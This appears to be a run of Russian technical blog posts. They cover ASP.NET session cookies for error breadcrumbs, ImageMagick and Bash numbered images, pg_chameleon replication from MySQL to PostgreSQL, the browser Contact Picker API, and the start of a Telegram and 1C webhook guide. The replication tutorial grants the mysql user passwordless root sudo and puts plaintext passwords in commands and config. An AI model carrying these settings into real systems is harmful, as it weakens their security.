cookieValue = cookie.Value;
} else {
cookieValue = Guid.NewGuid().ToString();
cookie = new HttpCookie(CookieName, cookieValue);
cookie.HttpOnly = true;
response.Cookies.Add(cookie);
}
} catch { }
return cookieValue;
}
}
```
Это позволяет не закладываться, например, на SessionState и отделять уникальные сеансы, даже когда пользователь ещё не [авторизован](https://msdn.microsoft.com/en-us/library/system.web.sessionstate.httpsessionstate.sessionid.aspx#Remarks) или сессия вообще [выключена](https://msdn.microsoft.com/en-us/library/system.web.sessionstate.sessionstatemode(v=vs.110).aspx).
Таким образом, такой подход работает как в старом добром ASP.NET (WebForms + MVC),
так и в новом ASP.NET Core, где с привычной всем сессией дела несколько по-другому:
Middleware:
```
using Microsoft.AspNetCore.Http;
internal class LogifyAlertMiddleware {
RequestDelegate next;
public LogifyAlertMiddleware(RequestDelegate next) {
this.next = next;
...
}
public async Task Invoke(HttpContext context) {
try {
if(LogifyAlert.Instance.CollectBreadcrumbs)
NetCoreWebBreadcrumbsRecorder.Instance.AddBreadcrumb(context);
await next(context);
}
...
}
}
```
Сохранение реквеста:
```
using Microsoft.AspNetCore.Http;
public class NetCoreWebBreadcrumbsRecorder : BreadcrumbsRecorderBase {
internal void AddBreadcrumb(HttpContext context) {
if(context.Request != null && context.Request.Path != null &&
context.Response != null) {
Breadcrumb breadcrumb = new Breadcrumb();
breadcrumb.CustomData = new Dictionary() {
...
{ "session", TryGetSessionId(context) }
};
base.AddBreadcrumb(breadcrumb);
}
}
string CookieName = "BreadcrumbsCookie";
string TryGetSessionId(HttpContext context) {
string cookieValue = null;
try {
string cookie = context.Request.Cookies[CookieName];
if(!string.IsNullOrEmpty(cookie)) {
Guid validGuid = Guid.Empty;
if(Guid.TryParse(cookie, out validGuid))
cookieValue = cookie;
}
if(string.IsNullOrEmpty(cookieValue)) {
cookieValue = Guid.NewGuid().ToString();
context.Response.Cookies.Append(CookieName, cookieValue,
new CookieOptions() { HttpOnly = true });
}
} catch { }
return cookieValue;
}
}
```
Полный исходный код ASP.NET клиетов на GitHub: [ASP.NET](https://github.com/DevExpress/Logify.Alert.Clients/tree/develop/dotnet/Logify.Alert.Web) и [ASP.NET Core](https://github.com/DevExpress/Logify.Alert.Clients/tree/develop/dotnet/Logify.Alert.NetCore.Web). | https://habr.com/ru/post/343816/ | null | ru | null |
# Создание серии картинок с изображениями их порядковых номеров
В подведомственном мне компьютерном клубе, в качестве оболочки (альтернативного рабочего стола) используется RunPad Shell. Недавно вышла его новая версия в которой наконец-то появилась давно запрошенная фича: обработка переменных окружения в пути к файлу заставки.
Я давно хотел поставить на каждом компьютере заставку с его номером, но не хотел настраивать каждый комп по отдельности. А сейчас можно одним ударом прописать всем путь «J:\\_rs\scrsvr\**%rs\_machine%**.jpg» и дело за малым — нарисовать картинки.
Но каким образом можно получить набор картинок с изображениями их порядковых номеров?
Рисовать вручную — тупо и не спортивно. Придётся всю жизнь мириться с тем, что сходу получится, потому что второй раз рука уже не поднимется.
Написать программу — грубо и прямолинейно. Особенно учитывая, что почти все программы уже написаны до нас, и нужно только найти подходящую.
Решение хотелось получить максимально простым и гибким. Но обязательно с привлечением каких-нибудь ранее неизученных средств и технологий, чтоб было интересно и полезно.
Из подручных средств имелся только домашний линукс, поэтому план действий был выбран следующий:
1. Берём малознакомый [Image Magic](http://www.imagemagick.org) и выясняем какие ключи ему нужно передать на вход, чтоб на выходе получить картинку определённого разрешения с надписью максимально большими шрифтом (чтоб издалека было видно).
2. Берём [Bash](http://www.gnu.org/software/bash/) и изучаем неведомый ранее [shell scripting](http://www.bash-scripting.ru/abs/chunks/) до тех пор, пока не станет ясно, как организовать его средствами цикличный запуск команды со счётчиком цикла среди параметров.
3. Пробуем соединить 1 и 2 и написав скрипт, который с помощью imagic создаст набор картинок с заданными параметрами.
### **Image Magic**
В мануале есть специальный раздел «[ImageMagick Text to Image Handling](http://www.imagemagick.org/Usage/text/)» в котором описываются все параметры касающиеся нанесения текста на изображения. Не буду описывать всё, что мне пригодилось, а заострю внимание лишь на одной интересной особенности.
Моё внимание сразу привлёк подраздел [Best Fit to Image](http://www.imagemagick.org/Usage/text/#label_bestfit). В нём говорится, что при использовании параметра **-size** (размер холста) вместо **-pointsize** (размер шрифта), imagic сам выберет максимальный размер шрифта для полного заполнения картинки текстом. На первый взгляд это как раз то, что нужно.
Пробуем:
`convert -size 1024x768 -background black -fill white -gravity center label:42 image.jpg`

Результат удручающий. Во первых — картинка генерируется почти **20 секунд**. Видимо IM генерирует несколько изображений последовательно увеличивая кегль, пока надпись ещё вписывается в указанные размеры.
Во вторых — на мониторе надпись будет располагаться не по центру. Если же обрезать всё лишнее, заменив параметр **-gravity center** на **-trim +repage**, то получится картинка меньших размеров, чем указано *в задании*.
`convert -size 1024x768 -background black -fill white -trim +repage label:42 image.jpg`

Придётся подобрать размеры вручную. При этом может понадобиться возможность указать координаты, начиная с которых imagic должен будет вставлять текст, так как отступ снизу, на первом варианте, появился не спроста.
Кроме Label существует ещё несколько способов рисования: Caption, Draw и Annotate. Однако Caption не позволяет указать координаты, в которых нужно наносить надпись, а Draw, исходя из документации, кривой и устаревший.
Нанесение надписи с помощью Annotate возможно только на существующее изображение, поэтому потребовалось дополнительно указать параметр xc, чтобы холст автоматически создавался. Так как в этом же параметре можно указать и цвет холста, то параметр -background больше можно не использовать.
`convert -size 1024x768 xc:black -pointsize 900 -fill white -gravity center -annotate +0+0 "42" image.jpg`

Получилось почти тоже самое, что и в первом случае, но теперь на генерацию картинки уходит меньше секунды и появилась возможность указывать относительное смещение надписи. Используем её подвинув текст ниже.
`convert -size 1024x768 xc:black -pointsize 900 -fill white -gravity center -annotate +0+70 "42" image.jpg`

Ну вот, это как раз то, что нужно. На этом с Image Magic пока можно закончить.
### **Bash scripting**
Прежде я особо и не читал никаких скриптов на Bash, не говоря уже о том, чтоб писать на нём что-нибудь. Общее представление о языке конечно было, но опыт отсутствовал напрочь.
Стартануть помогло замечательное руководство **Advanced Bash Scripting** ([eng](http://tldp.org/LDP/abs/html/), [рус](http://www.bash-scripting.ru/abs/chunks/)), которое, насколько мне известно, издаётся и в бумажном виде. Терпения хватило только на первые пару глав и разобравшись с переменными я сразу перешёл к циклам.
Оказалось, что прогнать цикл можно несколькими способами. Своей лаконичностью и ясностью мне больше понравился такой:
`#!/bin/bash
for i in $(seq 1 10)
do
echo "Hello $i times"
done`
Во многих скриптовых языках можно попросить интерпретатор выполнить системную команду заключив её в `обратные апострофы`, а экранируя перевод строки обратным слешем \, можно ввести многострочную команду даже в консоль.
Теперь можно попробовать собрать всё вместе.
`#!/bin/bash
for i in $(seq 1 50)
do
`convert \
-size 1024x768 \
xc:black \
-pointsize 900 \
-fill white \
-gravity center \
-annotate +0+70 "$i" \
${i}.jpg`
done`
Получилось!

После этого я ещё немного поигрался с параметрами imagic и благодаря удачному примеру добился свечения у цифр, соответствующего названию клуба — «Неон» :-)

### **Результат в натуре**


 | https://habr.com/ru/post/111608/ | null | ru | null |
# Репликация из Percona Server for MySQL в PostgreSQL с использованием инструмента pg_chameleon
Репликация является одной из хорошо известных функций, позволяющих создавать идентичную копию базы данных. Она поддерживается практически в любой реляционной системе управления базой данных (РСУБД). Возможность репликации обеспечивает значительные преимущества, в особенности высокую доступность и распределение нагрузки. Но как быть, если требуется репликация между двумя базами данных (БД) с разной структурой, такими как MySQL и PostgreSQL? Можно ли непрерывно осуществлять репликацию изменений из БД MySQL в БД PostgreSQL? Ответом на этот вопрос является инструмент репликации [pg\_chameleon](http://www.pgchameleon.org).

Для непрерывной репликации изменений pg\_chameleon использует библиотеку репликации MySQL, позволяющую получить логические копии строк из БД MySQL, которые преобразовываются в объект jsonb. Функция pl/pgsql в Postgres декодирует объект jsonb и воспроизводит изменения в БД Postgres. Для настройки такого типа репликации переменная binlog\_format для базы MySQL должна иметь значение ROW (строка).
### Несколько моментов, которые следует знать до настройки этого инструмента:
1. Таблицы, которые необходимо реплицировать, должны иметь первичный ключ.
2. Инструмент работает в версиях PostgreSQL выше 9.5 и системы MySQL выше 5.5
3. Для настройки такой репликации переменная binlog\_format должна иметь значение ROW.
4. Версия языка Python должна быть выше 3.3
При запуске репликации pg\_chameleon получает данные из MySQL в формате CSV с разбиением на группы определенной длины, чтобы избежать перегрузки памяти. Эти данные сбрасываются в Postgres командой COPY (копировать). Если скопировать не удается, выполняется команда INSERT (вставка), что может замедлять процесс. Если выполнить команду INSERT не удается, строка теряется.
Для репликации изменений из MySQL pg\_chameleon имитирует поведение реплики (slave) MySQL. При этом создается схема в Postgres, выполняется начальная загрузка данных, производится подключение к протоколу репликации MySQL, в таблице Postgres сохраняются копии строк. При этом соответствующие функции Postgres обеспечивают декодирование строк и внесение изменений. Это аналогично хранению журналов передачи в таблицах Postgres и применению их к схеме Postgres. Создавать схему БД Postgres с использованием любых языков описания данных не требуется. Для таблиц, указанных при настройке репликации, инструмент pg\_chameleon делает это автоматически. Если необходимо конвертировать какие-либо типы определенным образом, можно указать это в файле конфигурации.
Далее представлено упражнение, с выполнением которого можно поэкспериментировать. Используйте предложенные варианты, если оно полностью удовлетворяет вашим требованиям. Мы проводили такие тесты на ОС CentOS Linux версии 7.4.
Подготовка среды
----------------
### Настройте систему Percona Server for MySQL
Установите MySQL версии 5.7 и добавьте соответствующие параметры для репликации.
В этом упражнении я установил систему Percona Server for MySQL версии 5.7 с помощью репозитория YUM.
```
yum install http://www.percona.com/downloads/percona-release/redhat/0.1-6/percona-release-0.1-6.noarch.rpm
yum install Percona-Server-server-57
echo "mysql ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers
usermod -s /bin/bash mysql
sudo su - mysql
```
Для pg\_chameleon требуется настройка следующих параметров в файле my.cnf (файл с параметрами сервера MySQL). Можно добавить следующие параметры в файл /etc/my.cnf
```
binlog_format= ROW
binlog_row_image=FULL
log-bin = mysql-bin
server-id = 1
```
Теперь, после включения вышеуказанных параметров в файл my.cnf, запустите сервер MySQL.
```
$ service mysql start
```
Получите временный пароль для учетной записи root из файла mysqld.log и сбросьте пароль root с помощью команды mysqladmin.
```
$ grep "temporary" /var/log/mysqld.log
$ mysqladmin -u root -p password 'Secret123!'
```
Теперь подключитесь к собственному экземпляру базы данных MySQL и создайте образец схемы/таблиц. Я также создал таблицу emp для проверки.
```
$ wget http://downloads.mysql.com/docs/sakila-db.tar.gz
$ tar -xzf sakila-db.tar.gz
$ mysql -uroot -pSecret123! < sakila-db/sakila-schema.sql
$ mysql -uroot -pSecret123! < sakila-db/sakila-data.sql
$ mysql -uroot -pSecret123! sakila -e "create table emp (id int PRIMARY KEY, first_name varchar(20), last_name varchar(20))"
```
Создайте пользователя для настройки репликации с использованием инструмента pg\_chameleon и предоставьте ему соответствующие права, выполнив следующие действия.
```
$ mysql -uroot -p
create user 'usr_replica'@'%' identified by 'Secret123!';
GRANT ALL ON sakila.* TO 'usr_replica'@'%';
GRANT RELOAD, REPLICATION CLIENT, REPLICATION SLAVE ON *.* TO 'usr_replica'@'%';
FLUSH PRIVILEGES;
```
При создании пользователя на сервере MySQL (‘usr\_replica’@’%’) может понадобиться заменить символ «%» соответствующим IP-адресом или именем хоста сервера, на котором работает pg\_chameleon.
### Настройте PostgreSQL
Установите PostgreSQL и запустите копию базы данных.
Для установки PostgreSQL версии 10.х выполните следующие действия.
```
yum install https://yum.postgresql.org/10/redhat/rhel-7.4-x86_64/pgdg-centos10-10-2.noarch.rpm
yum install postgresql10*
su - postgres
$/usr/pgsql-10/bin/initdb
$ /usr/pgsql-10/bin/pg_ctl -D /var/lib/pgsql/10/data start
```
Как видно из следующих журналов, вам необходимо создать пользователя в PostgreSQL, с помощью которого pg\_chameleon сможет записать измененные данные в PostgreSQL. Также создайте целевую базу данных.
```
postgres=# CREATE USER usr_replica WITH ENCRYPTED PASSWORD 'secret';
CREATE ROLE
postgres=# CREATE DATABASE db_replica WITH OWNER usr_replica;
CREATE DATABASE
```
Этапы установки и настройки репликации с использованием pg\_chameleon
---------------------------------------------------------------------
**Этап 1.** В этом упражнении я установил интерпретатор языка Python версии 3.6 и pg\_chameleon версии 2.0.8, выполнив следующие действия. Если у вас уже установлена необходимая версия интерпретатора Python, действия по его установке можно пропустить. Мы можем создать виртуальную среду, если ОС не включает язык Python версии 3.х по умолчанию.
```
yum install gcc openssl-devel bzip2-devel wget
cd /usr/src
wget https://www.python.org/ftp/python/3.6.6/Python-3.6.6.tgz
tar xzf Python-3.6.6.tgz
cd Python-3.6.6
./configure --enable-optimizations
make altinstall
python3.6 -m venv venv
source venv/bin/activate
pip install pip --upgrade
pip install pg_chameleon
```
**Этап 2.** Для этого инструмента требуется файл конфигурации, где будут храниться сведения об исходном и целевом серверах, и папка для хранения журналов. Чтобы инструмент pg\_chameleon создал шаблон файла конфигурации и соответствующие папки, используйте следующую команду.
```
$ chameleon set_configuration_files
```
При выполнении этой команды выводятся следующие результаты. Они показывают, что эта команда создала несколько папок и файлов в том месте, откуда вы ее запускали.
```
creating directory /var/lib/pgsql/.pg_chameleon
creating directory /var/lib/pgsql/.pg_chameleon/configuration/
creating directory /var/lib/pgsql/.pg_chameleon/logs/
creating directory /var/lib/pgsql/.pg_chameleon/pid/
copying configuration example in /var/lib/pgsql/.pg_chameleon/configuration//config-example.yml
```
Скопируйте образец файла конфигурации в другой файл, допустим, default.yml
```
$ cd .pg_chameleon/configuration/
$ cp config-example.yml default.yml
```
Вот как выглядит мой файл default.yml после включения в него всех необходимых параметров. В этом файле можно при необходимости указать преобразование типов данных, таблицы, которые должны быть пропущены при репликации, и события языка манипулирования данными, которые следует игнорировать для выбранного списка таблиц.
```
---
#global settings
pid_dir: '~/.pg_chameleon/pid/'
log_dir: '~/.pg_chameleon/logs/'
log_dest: file
log_level: info
log_days_keep: 10
rollbar_key: ''
rollbar_env: ''
# type_override allows the user to override the default type conversion into a different one.
type_override:
"tinyint(1)":
override_to: boolean
override_tables:
- "*"
#postgres destination connection
pg_conn:
host: "localhost"
port: "5432"
user: "usr_replica"
password: "secret"
database: "db_replica"
charset: "utf8"
sources:
mysql:
db_conn:
host: "localhost"
port: "3306"
user: "usr_replica"
password: "Secret123!"
charset: 'utf8'
connect_timeout: 10
schema_mappings:
sakila: sch_sakila
limit_tables:
# - delphis_mediterranea.foo
skip_tables:
# - delphis_mediterranea.bar
grant_select_to:
- usr_readonly
lock_timeout: "120s"
my_server_id: 100
replica_batch_size: 10000
replay_max_rows: 10000
batch_retention: '1 day'
copy_max_memory: "300M"
copy_mode: 'file'
out_dir: /tmp
sleep_loop: 1
on_error_replay: continue
on_error_read: continue
auto_maintenance: "disabled"
gtid_enable: No
type: mysql
skip_events:
insert:
# - delphis_mediterranea.foo #skips inserts on the table delphis_mediterranea.foo
delete:
# - delphis_mediterranea #skips deletes on schema delphis_mediterranea
update:
```
**Этап 3.** Создайте реплику (целевую БД), используя команду:
```
$ chameleon create_replica_schema --debug
```
Приведенная выше команда обеспечивает создание схемы и девяти таблиц в базе данных PostgreSQL, указанных в файле .pg\_chameleon/configuration/default.yml file. Эти таблицы требуются для управления репликацией из исходной БД в целевую. То же самое можно увидеть в следующем журнале.
```
db_replica=# \dn
List of schemas
Name | Owner
---------------+-------------
public | postgres
sch_chameleon | target_user
(2 rows)
db_replica=# \dt sch_chameleon.t_*
List of relations
Schema | Name | Type | Owner
---------------+------------------+-------+-------------
sch_chameleon | t_batch_events | table | target_user
sch_chameleon | t_discarded_rows | table | target_user
sch_chameleon | t_error_log | table | target_user
sch_chameleon | t_last_received | table | target_user
sch_chameleon | t_last_replayed | table | target_user
sch_chameleon | t_log_replica | table | target_user
sch_chameleon | t_replica_batch | table | target_user
sch_chameleon | t_replica_tables | table | target_user
sch_chameleon | t_sources | table | target_user
(9 rows)
```
**Этап 4.** Добавьте данные исходной БД в pg\_chameleon с помощью следующей команды. Укажите имя исходной БД, как указано в файле конфигурации. В этом примере имя исходной БД — mysql, а целевой является БД Postgres, определенная как pg\_conn.
```
$ chameleon add_source --config default --source mysql --debug
```
После выполнения указанной команды вы увидите, что данные исходной БД добавлены в таблицу t\_sources.
```
db_replica=# select * from sch_chameleon.t_sources;
-[ RECORD 1 ]-------+----------------------------------------------
i_id_source | 1
t_source | mysql
jsb_schema_mappings | {"sakila": "sch_sakila"}
enm_status | ready
t_binlog_name |
i_binlog_position |
b_consistent | t
b_paused | f
b_maintenance | f
ts_last_maintenance |
enm_source_type | mysql
v_log_table | {t_log_replica_mysql_1,t_log_replica_mysql_2}
$ chameleon show_status --config default
Source id Source name Type Status Consistent Read lag Last read Replay lag Last replay
----------- ------------- ------ -------- ------------ ---------- ----------- ------------ -------------
1 mysql mysql ready Yes N/A N/A
```
**Этап 5.** Инициализируйте реплику (целевую БД) при помощи следующей команды. Укажите исходную БД, из которой производится репликация изменений в БД PostgreSQL.
```
$ chameleon init_replica --config default --source mysql --debug
```
Инициализация включает следующие задачи на сервере MySQL (исходный).
1. Очистите кэш таблиц и установите блокировку «только для чтения»
2. Получите координаты исходной БД
3. Скопируйте данные
4. Снимите блокировку
Указанная выше команда автоматически создает схему целевой БД Postgres.
В файле default.yml мы упомянули следующие сопоставления схемы (schema\_mappings).
```
schema_mappings:
sakila: sch_sakila
```
Теперь создана новая схема scott в целевой базе данных БД db\_replica.
```
db_replica=# \dn
List of schemas
Name | Owner
---------------+-------------
public | postgres
sch_chameleon | usr_replica
sch_sakila | usr_replica
(3 rows)
```
**Этап 6.** Теперь начните репликацию, используя следующую команду.
```
$ chameleon start_replica --config default --source mysql
```
**Этап 7.** Проверьте состояние репликации и наличие ошибок, используя следующие команды.
```
$ chameleon show_status --config default
$ chameleon show_errors
```
Вот так выглядит состояние репликации:
```
$ chameleon show_status --source mysql
Source id Source name Type Status Consistent Read lag Last read Replay lag Last replay
----------- ------------- ------ -------- ------------ ---------- ----------- ------------ -------------
1 mysql mysql running No N/A N/A
== Schema mappings ==
Origin schema Destination schema
--------------- --------------------
sakila sch_sakila
== Replica status ==
--------------------- ---
Tables not replicated 0
Tables replicated 17
All tables 17
Last maintenance N/A
Next maintenance N/A
Replayed rows
Replayed DDL
Skipped rows
```
Теперь можно увидеть, что изменения постоянно реплицируются из БД MySQL в БД PostgreSQL.
**Этап 8.** Для проверки можно вставить запись в таблицу БД MySQL, которую мы создали для проверки репликации в БД Postgres.
```
$ mysql -u root -pSecret123! -e "INSERT INTO sakila.emp VALUES (1,'avinash','vallarapu')"
mysql: [Warning] Using a password on the command line interface can be insecure.
$ psql -d db_replica -c "select * from sch_sakila.emp"
id | first_name | last_name
----+------------+-----------
1 | avinash | vallarapu
(1 row)
```
Из приведенного выше журнала видно, что запись, вставленная в таблицу MySQL, была реплицирована в таблицу в БД Postgres.
Также можно добавлять несколько исходных БД для репликации в целевую БД Postgres.
[**Ссылка**](http://www.pgchameleon.org/documents/)
Из этой документации вы можете получить сведения о множестве дополнительных возможностей, имеющихся в pg\_chameleon. | https://habr.com/ru/post/425705/ | null | ru | null |
# Contact Picker API, или как поделиться своими контактами с браузером
**Contact Picker API** позволяет предоставить сайту доступ к выбранным пользователем контактам из его записной книжки. В данной заметке мы разберём возможности, которые у нас появились, и некоторые, возможно, неочевидные моменты.
Что это и зачем?
----------------
Представьте: вы хотите пригласить своего друга на ваш любимый сайт; оформляете интернет-заказ и хотите указать контактный номер жены как получателя; вызываете такси для коллеги и указываете его номер как номер пассажира (да, я понимаю, что самый популярный кейс тут первый, но с остальными я также столкнулся за последний месяц) или ещё как-то и где-то указываете номер телефона из своей записной книжки. Что вы делаете? Сворачиваете браузер или приложение, открываете приложение «Телефон», откуда переходите в «Контакты», ищете нужную запись, заходите в неё, копируете номер, снова открываете браузер или приложение, выбираете поле для ввода, вставляете скопированную запись. Квест выполнен!
Contact Picker API позволяет пользователю достичь той же цели значительно быстрее: нажать на кнопку, найти нужную запись, выбрать её, нажать «Готово». Круто? Да. Сложно для реализации? Нет.
Где и как это работает?
-----------------------
В **Android 6+** и **Chrome 80+**, а также за флагом в **iOS 14.5 beta 2**. Вы можете попробовать API в [демо от разработчиков](https://contact-picker.glitch.me/).

API
---
API включает в себя класс `ContactsManager` и инстанс этого класса по ссылке `window.navigator.contacts`.
Имеются два асинхронных метода: `getProperties`, позволяющий узнать, какого рода информацию о контактах вообще может предоставить текущая связка браузера и операционной системы, и `select`, как раз отображающий пользователю запрос на выбор данных из записной книжки.
В текущий момент черновик предложения спецификации говорит, что через API можно получить следующие типы полей: «address», «email», «icon», «name» и «tel». То есть прежде, чем просить пользователя поделиться информацией, скажем, о почте и изображении пользователя, хорошо было бы проверить, есть ли у пользователя такая возможность.
```
const supportedProps = await navigator.contacts.getProperties();
if (supportedProps.includes('address') && supportedProps.includes('icon')) {
// всё хорошо, показываем волшебную кнопку для выбора контактов
}
```
После этого мы можем с чистой совестью попросить пользователя выбрать контакт или контакты.
Метод `navigator.contacts.select` первым аргументом принимает обязательный массив типов полей, которые нам нужны. Эта информация будет использована операционной системой для уведомления пользователя о том, чем именно он поделится. Те поля, которые вы не запросили явно, вы не получите. Вторым, опциональным аргументом можно передать объект дополнительных настроек. Сейчас это только `multiple` (по умолчанию `false`), т.е. один контакт можно будет выбрать пользователю, либо несколько.
В результате вызова вы получите массив (всегда, вне зависимости от значения `multiple`) объектов-описаний контактов, где ключами будут запрошенные типы полей, а значениями — массивы их значений (всегда — массивы). Пример:
```
[{
"email": [],
"name": ["Queen O’Hearts"],
"tel": ["+1-206-555-1000", "+1-206-555-1111"]
}]
```
Поля «email», «name» и «tel» являются массивами строк. Для почты и телефона это логично. А вот если заполнить все поля, относящиеся к имени, которые предоставляет Android, то в качестве значения имени всё равно будет получен массив из лишь одной строки формата `<обращение> <имя> <отчество> <фамилия>, <звание/титул>`. Поле «address» приходит как массив объектов, соответствующих интерфейсу `ContactAddress`, расширяющему (но ничего не добавляющему) интерфейс [`PaymentAddress`](https://developer.mozilla.org/en-US/docs/Web/API/PaymentAddress). Поле «icon» — как массив [Blob](https://developer.mozilla.org/en-US/docs/Web/API/Blob)-ов.
Теперь мы можем использовать эту информацию по своему усмотрению.
Что может пойти не так
----------------------
Как можно было заметить выше, нам всегда приходят массивы значений. Это потому, что у контакта может быть записано как несколько номеров телефонов, так и ни одного. Это всегда нужно будет проверять и предусматривать в дизайне перед дальнейшим использованием.
Что ещё может пойти не так? Пользователь банально может нажать кнопку «Назад», не выбрав контакты. При этом результат вызова всё равно будет успешным и вы получите пустой массив.
В случае, если у приложения нет доступа к списку контактов (запрет на уровне системы), либо операционная система не поддерживает данную возможность, вы получите `TypeError: Unable to open a contact selector.`
Определение поддержки
---------------------
Авторы рекомендуют проверять наличие поддержки таким образом:
```
const supported = ('contacts' in navigator && 'ContactsManager' in window);
```
Но дополнительно, возможно, стоит проверить, а не Android 5- ли сейчас перед вами. Сделать это можно по юзерагенту. Если процент пользователей этих версий мал, можно ограничиться общим отловом ошибок вида `Unable to open a contact selector.`
Безопасность и предоставление доступа
-------------------------------------
При первом обращении к этому API, если браузеру не был предоставлен доступ к контактам ранее, система запросит доступ для приложения браузера. В случае разрешения в последующие разы никаких дополнительных запросов не будет. Обратите внимание, что это совсем не похоже на привычную схему получения доступа сайтов к специфичным API. Если обычно мы делаем запрос *для текущего ориджина*, то есть можем запретить и разрешить доступ, например, к камере, индивидуально для каждого сайта, то тут вы автоматически делаете запрос *для всего приложения*, никаких дополнительных индивидуальных запросов на каждый ориджин вы делать не будете. А соответственно, вы не можете узнать статус разрешения данного API через Permission API, в любом случае придётся пробовать и обрабатывать исключения.
Почему это хорошо и правильно в данном случае? Несколько причин. Первая: для вызова метода `navigator.contacts.select` необходимо явное действие пользователя, вызвать программно, например, сразу после загрузки страницы не получится. Вторая: интерфейс выбора пользователя, судя по всему, относится именно к самой ОС, и у скриптов сайтов нет никакой возможности вмешаться в выбор пользователя. А значит, нет никакого шанса получить список контактов пользователя без его спроса. Каждый раз, когда пользователь наткнётся на интерфейс выбора контактов, это будет следствием его явного действия, и ему первым делом будет выдано пояснение, какой именно сайт и какую именно информацию получит, если пользователь решит продолжить.
Особенности дизайна
-------------------
Что нужно предусмотреть:
* наличие поддержки API;
* возможные ошибки, связанные с доступом к контактам или поддержкой со стороны ОС;
* вариант, когда пользователь передумает и не выберет контакты;
* вариант, когда желаемых данных у контакта не будет или наоборот, будет несколько (к примеру, два телефона или три почты).
Поддержка API в Chrome на других операционных системах
------------------------------------------------------
В настоящий момент данное API доступно только на Android. Потенциально в будущем оно может быть доступно и на других ОС, например, в Windows 10 для реализации Contact Picker API есть подходящее API `Windows.ApplicationModel.Contacts`, а в macOS — API `Contacts`. Но на данный момент никаких заявлений от разработчиков Chrome по поводу поддержки других ОС я не встречал.
Другие браузеры
---------------
Скорее всего все Chroimum-based-браузеры на Android автоматически получат это API после обновления движка до определённой версии, хоть это и не точно. Лично у меня пока есть небольшие сомнения насчёт браузеров Samsung Internet и Miui, они иногда имеют некоторые особенности.
~~Firefox пока [не определился](https://github.com/mozilla/standards-positions/issues/153) по поводу своей официальной позиции относительно этого API, но на настоящий момент отношение положительное.~~ UPD: Firefox принял решение [не реализовывать](https://github.com/mozilla/standards-positions/pull/266) данное API в ближайшее время.
~~Ожидать какой-то реакции или, тем более, поддержки со стороны Safari не стоит, тем более что некая аналогичная базовая функциональность там уже есть, и реализована она просто как автозаполнение полей форм. Вот [демо](https://jsfiddle.net/mdtybcuq/) для вашего Safari.~~ UPD: Внезапно, данное API без объявления войны было имплементировано за флагом в **iOS 14.5 beta 2** и уже находится во вполне работоспособном состоянии. Когда фича будет доступна всем пользователям спрогнозировать сложно, остаётся только ждать. Работает API в самом Safari и в режиме рабочего стола, в альтернативных браузерах — не доступно. В десктопном Safari Technology Preview тоже имеется такой флаг, но попытка его использовать приводит к исключению.
Заключение
----------
Данное API — ещё один шаг [Проекта Фугу](https://goo.gle/fugu-api-tracker) по направлению к сокращению разрыва между вебом и нативными приложениями. Разумеется, не получится написать альтернативное приложение для управления контактами, но большинство сценариев использования, как мне кажется, оно покрывает и делает вашего пользователя немного счастливее. Напишите свои мысли по этому поводу или поделитесь возможными сценариями использования!
Ссылки
------
* [Черновик предложения](https://wicg.github.io/contact-api/spec/)
* [Описание предложения](https://github.com/WICG/contact-api/)
* [Статья на web.dev](https://web.dev/contact-picker/)
* [Демо](https://contact-picker.glitch.me/) | https://habr.com/ru/post/486892/ | null | ru | null |
# Телеграм + 1С + Вебхуки + Апач + Самоподписанный сертификат
Много строк исписано про интеграцию Телеграма и 1С. Но нигде не увидел полной инструкции по установке и настройке вебхуков. Попробую её написать.
Для всего этого нам понадобится (или правильнее будет сказать, что было использовано мной):
1. Apache 2.2.24
2. OpenSSL (входящий в установку апача)
3. 1C (с модулями веб-сервера)
